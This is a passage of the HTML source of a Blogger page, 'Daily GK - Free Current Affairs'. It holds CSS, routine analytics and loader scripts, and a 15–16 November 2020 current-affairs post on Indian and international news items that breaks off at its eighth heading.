    width:100%;
    overflow:hidden;
    clear:both
}
 .button.download:before {
    content: '\f019';
} 
.demo:before{
    content:"
    \f06e"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.download:before{
    content:"
    \f019"
    ;
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.buy:before{
    content:"\f09d";
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.visit:before{
    content:"\f14c";
    margin-right:5px;
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:normal;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale
}
.widget .post-body ul,.widget .post-body ol{
    line-height:1.5;
    font-weight:400
}
.widget .post-body li{
    margin:5px 0;
    padding:0;
    line-height:1.5
}
.post-body ul li:before{
    content:"
    \f105"
    ;
    margin-right:5px;
    font-family:fontawesome
}
pre{
    font-family:Monaco, "
    Andale Mono"
    , "
    Courier New"
    , Courier, monospace;
    background-color:#2c3e50;
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);
    -webkit-background-size:100% 50px;
    -moz-background-size:100% 50px;
    background-size:100% 50px;
    line-height:25px;
    color:#f1f1f1;
    position:relative;
    padding:0 7px;
    margin:15px 0 10px;
    overflow:hidden;
    word-wrap:normal;
    white-space:pre;
    position:relative
}
pre:before{
    content:'
    Code'
    ;
    display:block;
    background:#F7F7F7;
    margin-left:-7px;
    margin-right:-7px;
    color:#2c3e50;
    padding-left:7px;
    font-weight:400;
    font-size:14px
}
pre code,pre .line-number{
    display:block
}
pre .line-number a{
    color:#27ae60;
    opacity:0.6
}
pre .line-number span{
    display:block;
    float:left;
    clear:both;
    width:20px;
    text-align:center;
    margin-left:-7px;
    margin-right:7px
}
pre .line-number span:nth-child(odd){
    background-color:rgba(0, 0, 0, 0.11)
}
pre .line-number span:nth-child(even){
    background-color:rgba(255, 255, 255, 0.05)
}
pre .cl{
    display:block;
    clear:both
}
#contact{
    background-color:#fff;
    margin:30px 0 !important
}
#contact .contact-form-widget{
    max-width:100% !important
}
#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{
    background-color:#FFF;
    border:1px solid #eee;
    border-radius:3px;
    padding:10px;
    margin-bottom:10px !important;
    max-width:100% !important
}
#contact .contact-form-name{
    width:47.7%;
    height:50px
}
#contact .contact-form-email{
    width:49.7%;
    height:50px
}
#contact .contact-form-email-message{
    height:150px
}
#contact .contact-form-button-submit{
    max-width:100%;
    width:100%;
    z-index:0;
    margin:4px 0 0;
    padding:10px !important;
    text-align:center;
    cursor:pointer;
    background:#27ae60;
    border:0;
    height:auto;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    -ms-border-radius:2px;
    -o-border-radius:2px;
    border-radius:2px;
    text-transform:uppercase;
    -webkit-transition:all .2s ease-out;
    -moz-transition:all .2s ease-out;
    -o-transition:all .2s ease-out;
    -ms-transition:all .2s ease-out;
    transition:all .2s ease-out;
    color:#FFF
}
  
#contact .contact-form-button-submit:hover{
    background:#2c3e50
}
#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{
    box-shadow:none !important
}
.alert-message{
    position:relative;
    display:block;
    background-color:#FAFAFA;
    padding:20px;
    margin:20px 0;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px;
    color:#2f3239;
    border:1px solid
}
.alert-message p{
    margin:0 !important;
    padding:0;
    line-height:22px;
    font-size:13px;
    color:#2f3239
}
.alert-message span{
    font-size:14px !important
}
.alert-message i{
    font-size:16px;
    line-height:20px
}
.alert-message.success{
    background-color:#f1f9f7;
    border-color:#e0f1e9;
    color:#1d9d74
}
.alert-message.success a,.alert-message.success span{
    color:#1d9d74
}
.alert-message.alert{
    background-color:#DAEFFF;
    border-color:#8ED2FF;
    color:#378FFF
}
.alert-message.alert a,.alert-message.alert span{
    color:#378FFF
}
.alert-message.warning{
    background-color:#fcf8e3;
    border-color:#faebcc;
    color:#8a6d3b
}
.alert-message.warning a,.alert-message.warning span{
    color:#8a6d3b
}
.alert-message.error{
    background-color:#FFD7D2;
    border-color:#FF9494;
    color:#F55D5D
}
.alert-message.error a,.alert-message.error span{
    color:#F55D5D
}
.fa-check-circle:before{
    content:"
    \f058"
}
.fa-info-circle:before{
    content:"
    \f05a"
}
.fa-exclamation-triangle:before{
    content:"
    \f071"
}
.fa-exclamation-circle:before{
    content:"
    \f06a"
}
.post-table table{
    border-collapse:collapse;
    width:100%
}
.post-table th{
    background-color:#eee;
    font-weight:bold
}
.post-table th,.post-table td{
    border:0.125em solid #333;
    line-height:1.5;
    padding:0.75em;
    text-align:left
}
@media (max-width: 30em){
    .post-table thead tr{
        position:absolute;
        top:-9999em;
        left:-9999em
    }
    .post-table tr{
        border:0.125em solid #333;
        border-bottom:0
    }
    .post-table tr + tr{
        margin-top:1.5em
    }
    .post-table tr,.post-table td{
        display:block
    }
    .post-table td{
        border:none;
        border-bottom:0.125em solid #333;
        padding-left:50%
    }
    .post-table td:before{
        content:attr(data-label);
        display:inline-block;
        font-weight:bold;
        line-height:1.5;
        margin-left:-100%;
        width:100%
    }
}
@media (max-width: 20em){
    .post-table td{
        padding-left:0.75em
    }
    .post-table td:before{
        display:block;
        margin-bottom:0.75em;
        margin-left:0
    }
}
 .FollowByEmail {
     clear: both;
}
 .widget .post-body ol {
     padding: 0 0 0 15px;
}
 .post-body ul li {
     list-style: none;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout{width:800px}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #hot-section .widget{display:block}
body#layout .headerleft {
margin: 0;
}
body#layout .tm-menu, body#layout .menu-wrap {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
float:none;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 50%;
}
body#layout .headerleft {
width: 50%;
margin: 0;
}
body#layout #header-wrappers {
display: flex;
}
body#layout .headerright {
width:50%;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 33.3%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
float:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-96941817-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/w400-h150/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZhKeW3rKpoSriG8rpkm2ALwAxfEuMcnx8YwNv_DGQx2BIWBNZi5rEWWbWqQkzft3AVgdkv0OJB_Sh0iO6pfzSfmM53K85seUZxV6OF3qVdlMg2WSjgOUO89pECiRULxS3YCQNWNTw2nk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
  var related_number = 4;
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7533920789848746756&amp;zx=ba7dc773-f967-4cf7-b1f1-1e96fe32c251' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7533920789848746756&amp;zx=ba7dc773-f967-4cf7-b1f1-1e96fe32c251' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div id='header-wrappers'>
<div class='headerleft'>
<div class='headerlefts section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.dailygk.in/' style='display: block'><h1 style='display:none'></h1>
<img alt='Daily GK - Free Current Affairs (GK Quiz)' height='134px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjjZ8p6Xm5jeHhm7OxiJ2os72DADMaTxuZaMfVLBYS1CyCwlYv37YhUWFkyOVtshtDltSXSEZ6dWgXljlviCC1RDgD9QU9g7hwelsFjk_2kuQFIAiz2l9qxtQtT5bOB1iC3SoA9oowF_gKPabps99CaRU13XGO0itWLktAigAj4TaT-mgdksvXbrC54XPQ=s996' style='display: block' width='996px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerrights no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='header-menu'>
<div class='mobile-menu'></div>
<div class='container row'>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.dailygk.in/search/label/Daily%20GK' role='menuitem'>Daily GK</a></li>
<li><a href='https://www.govtjobsportal.in/' role='menuitem'>Govt Jobs</a></li>
<li><a href='https://www.dailygk.in/search/label/Daily%20Gk%20Quiz' role='menuitem'>Daily GK Quiz</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='2:04:00 AM' itemprop='datePublished'/>
<meta content='2020-11-16T10:04:23Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src=''/>
<meta content='' itemprop='url'/>
</div>
<meta content='Daily GK - Free Current Affairs (GK Quiz)' itemprop='name'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
 DAILY GK 15, 16 NOV 2020
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/09882284080149289018' rel='author' title='AAA Bright Academy Best Coaching For Banking SSC'>
<span itemprop='name'>AAA Bright Academy Best Coaching For Banking SSC</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2020-11-16T02:04:00-08:00'>2:04:00&#8239;AM</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://www.dailygk.in/search/label/Daily%20Current%20Affairs?max-results=5' rel='tag nofollow'>Daily Current Affairs</a>
<b>,</b>
<a href='https://www.dailygk.in/search/label/Daily%20Currrent%20Affairs?max-results=5' rel='tag nofollow'>Daily Currrent Affairs</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.dailygk.in/2020/11/daily-gk-15-16-nov-2020.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2560920504100798240' itemprop='articleBody'>
<meta content=' DAILY GK 15, 16 NOV 2020 1. NATIONAL DATABASE OF UNORGANISED LABOUR   •       Ministry of Finance gave its nod for the creation of the firs...' name='twitter:description'/>
<div id='adsense-target'><p style="text-align: center;"><b><span style="font-size: medium;">&nbsp;DAILY GK 15, 16 NOV 2020</span></b></p><p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">1. NATIONAL DATABASE OF UNORGANISED
LABOUR<o:p></o:p></span></b></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Ministry of Finance gave its nod for the
creation of the first ever &#8220;National Database of Unorganised Workers (NDUW)&#8221;
with an expected outlay of Rs 650 crore. <o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>In this regard, Ministry of Labour &amp;
Employment has envisaged development of NDUW seeded with Aadhaar.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;"><o:p>&nbsp;</o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">2. IREDA SANCTIONED LOANS WORTH RS
12,696CR<o:p></o:p></span></b></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>The Indian Renewable Energy Development
Agency Ltd (IREDA) had sanctioned loans worth Rs 12,696 crore in 2019-20 and
has disbursed Rs 8,785 crore, supporting capacity addition of 5,673 MW (Mega
Watt) during 2019-20. <o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;"><o:p>&nbsp;<span></span></o:p></span></p><a name="more"></a><p></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">3. INDIA, NEPAL 3RD INTEGRATED
CHECK POST <o:p></o:p></span></b></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>India and Nepal launched the construction
of 3rd Integrated Check Post (ICP) at Nepalgunj, Nepal which will bring customs
and immigration facilities under one roof to smoothen cross-border movement of
cargo trucks.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>The portion of ICP on Nepalese side will
be built at Nepalgunj and the Portion on Indian side will be built at Rupaidiha
(Uttar Pradesh).<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>India has ICP on the India-Nepal border at
Birgunj and Biratnagar, which were operationalised in April 2018 and January
2020.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;"><o:p>&nbsp;</o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">4. IEA REPORT<o:p></o:p></span></b></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>According to the International Energy
Agency&#8217;s (IEA) report, Renewables 2020 &#8211; Analysis and Forecast to 2025, India&#8217;s
Renewable Energy sector will see the largest growth after COVID-19. India will
double its green energy capacity addition in 2021 compared to 2020 levels.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Total Installed Wind and Solar PV capacity
will surpass natural gas in 2023 and coal in 2024. Solar PV accounts for 60% of
all renewable capacity additions through 2025, and wind provides another 30%.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Renewable will overtake coal to become the
largest source of electricity generation worldwide in 2025 (one-third of
world&#8217;s electricity supply). <o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Hydropower will be the largest source of
renewable electricity worldwide, followed by wind and solar PV.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;"><o:p>&nbsp;</o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">5. ANNUAL G-77 FOREIGN MINISTERS
MEETING <o:p></o:p></span></b></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>India&#8217;s Permanent Representative to the
United Nations (UN) Ambassador T S Tirumurti virtually addressed the 44th
Annual Meeting of the Ministers for Foreign Affairs of the Group of 77 (G77) .<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>The Group of 77 (G77) at the UN is a
coalition of 134 developing countries established in 1964.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>It is a means for countries of the south
to articulate and promote their collective economic interests.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;"><o:p>&nbsp;</o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;"><span style="mso-spacerun: yes;">&nbsp;</span>6. &#8216;RBI KEHTA HAI&#8217; CAMPAIGN<o:p></o:p></span></b></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>The Reserve Bank is all set to evaluate
the impact of multi-media public awareness campaign &#8216;RBI Kehta Hai&#8217;, which was
launched in 14 languages to educate public about good practices, regulations
and initiatives in banking and financial sector<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;"><o:p>&nbsp;</o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">7. 2020 UN POPULATION AWARD<o:p></o:p></span></b></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Help Age India won the 2020 United Nations
(UN) Population Award as the institutional laureate.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">&#8226;<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>Her Majesty Gyalyum Sangay Choden
Wangchuck, Queen Mother of Bhutan won the award as the individual laureatue.<o:p></o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;"><o:p>&nbsp;</o:p></span></p>

<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; text-indent: -.25in;"><b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 10.0pt; line-height: 150%;">8. 2020 MYANMAR ELECTION<o:p></o:p></span></b></p>

